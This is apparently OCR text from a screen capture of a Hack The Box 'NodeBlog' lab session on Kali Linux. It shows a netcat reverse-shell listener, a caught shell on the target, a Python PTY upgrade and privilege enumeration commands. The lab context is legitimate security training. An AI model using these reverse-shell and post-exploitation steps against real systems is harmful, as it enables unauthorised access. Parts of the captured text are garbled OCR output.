 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 7:26
nc -lvnp 4242
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/NodeBlog nc -lvnp 4242 kali@kali:~
d????????? ? ? ? ?            ? ..
-????????? ? ? ? ?            ? .bash_history
-????????? ? ? ? ?            ? .bash_logout
-????????? ? ? ? ?            ? .bashrc
d????????? ? ? ? ?            ? .cache
-????????? ? ? ? ?            ? .dbshell
-????????? ? ? ? ?            ? .mongorc.js
d????????? ? ? ? ?            ? .pm2
-????????? ? ? ? ?            ? .profile
-????????? ? ? ? ?            ? .sudo_as_admin_successful
-????????? ? ? ? ?            ? .viminfo
-????????? ? ? ? ?            ? user.txt
admin@nodeblog:/opt/blog$ export TERM=xterm
export TERM=xterm
admin@nodeblog:/opt/blog$ cd ~
cd ~
bash: cd: /home/admin: Permission denied
admin@nodeblog:/opt/blog$ id
id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
admin@nodeblog:/opt/blog$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
admin@nodeblog:/opt/blog$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ cd /home
cd /home
admin@nodeblog:/home$ ls -la
ls -la
total 16
drwxr-xr-x 1 root  root   10 Dec 27  2021 .
drwxr-xr-x 1 root  root  180 Dec 27  2021 ..
drw-r--r-- 1 admin admin 220 Jan  3  2022 admin
admin@nodeblog:/home$
Right Control
13:26
15.01.2023